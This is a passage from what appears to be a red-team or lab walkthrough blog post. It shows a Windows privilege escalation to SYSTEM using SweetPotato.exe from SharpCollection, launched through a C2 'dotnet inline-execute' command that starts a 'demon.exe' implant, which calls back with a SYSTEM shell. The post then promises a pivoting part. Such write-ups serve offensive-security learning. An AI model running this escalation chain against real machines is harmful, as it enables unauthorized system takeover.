a shell with that.
Escalating our way to SYSTEM
We can use SweetPotato.exe to get a shell as SYSTEM in this case. This is being used from the awesome repository by Melvin Langvik’s github called SharpCollection.
1
dotnet inline-execute /opt/SharpCollection/NetFramework_4.7_Any/SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "C:\tmp\demon.exe"
Just like that, we get a second callback with our SYSTEM shell.

Right so, we got one machine. I’m gonna sign off on this. In the next part, we are going to see some pivoting. If theres any questions of any sort, or wanna talk about something I can be found on Twitter and LinkedIn.